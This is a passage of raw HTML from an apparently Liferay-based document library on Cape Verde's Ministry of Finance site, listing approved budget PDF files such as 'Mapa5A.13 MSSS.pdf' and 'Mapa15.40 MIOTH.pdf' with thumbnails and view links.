class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.13 MSSS.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482634" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.13+MSSS.pdf/86851324-17da-bfff-62ae-e2efa3874158?version=1.0&t=1571394656749&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482634?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.13+MSSS.pdf/86851324-17da-bfff-62ae-e2efa3874158?version=1.0&t=1571394656749&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482634?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa5A.13 MSSS.pdf" > Mapa5A.13 MSSS.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4A.8 MAA.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482646" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4A.8+MAA.pdf/52b06399-93df-f099-28bc-af47166e3f11?version=1.0&t=1571394657058&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482646?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4A.8+MAA.pdf/52b06399-93df-f099-28bc-af47166e3f11?version=1.0&t=1571394657058&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482646?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa4A.8 MAA.pdf" > Mapa4A.8 MAA.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.1 MF.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482658" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.1+MF.pdf/e1a29460-805b-09cc-e87f-e15b2b6bd170?version=1.0&t=1571394657402&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482658?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.1+MF.pdf/e1a29460-805b-09cc-e87f-e15b2b6bd170?version=1.0&t=1571394657402&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482658?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa5A.1 MF.pdf" > Mapa5A.1 MF.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.16 Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482670" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5.16+Total.pdf/3fbed794-ee83-6d7c-5f30-6b9a2042b7fb?version=1.0&t=1571394657564&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482670?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.16+Total.pdf/3fbed794-ee83-6d7c-5f30-6b9a2042b7fb?version=1.0&t=1571394657564&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482670?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa5.16 Total.pdf" > Mapa5.16 Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.7 MICE.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482682" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.7+MICE.pdf/8c7f8d1f-58bd-d222-1aa3-ca144c49eee4?version=1.0&t=1571394657675&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482682?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.7+MICE.pdf/8c7f8d1f-58bd-d222-1aa3-ca144c49eee4?version=1.0&t=1571394657675&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482682?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa4.7 MICE.pdf" > Mapa4.7 MICE.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.35 MFIS Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482694" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.35+MFIS+Total.pdf/0938dcfa-6604-51a0-e69c-b9f7e8338dd7?version=1.0&t=1571394657895&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482694?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.35+MFIS+Total.pdf/0938dcfa-6604-51a0-e69c-b9f7e8338dd7?version=1.0&t=1571394657895&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482694?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.35 MFIS Total.pdf" > Mapa15.35 MFIS Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.7 MAPMIR.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482706" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.7+MAPMIR.pdf/5dbd856d-1a89-a3b2-7d2d-96faf62cad7e?version=1.0&t=1571394658011&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482706?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.7+MAPMIR.pdf/5dbd856d-1a89-a3b2-7d2d-96faf62cad7e?version=1.0&t=1571394658011&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482706?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.7 MAPMIR.pdf" > Mapa15.7 MAPMIR.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.40 MIOTH.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482718" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.40+MIOTH.pdf/acd2898c-7235-3cb6-4341-db672cd5f540?version=1.0&t=1571394658135&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482718?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.40+MIOTH.pdf/acd2898c-7235-3cb6-4341-db672cd5f540?version=1.0&t=1571394658135&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482718?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.40 MIOTH.pdf" > Mapa15.40 MIOTH.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa2.1.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482730" >
					</label>
			
		
		

		<div class="card">

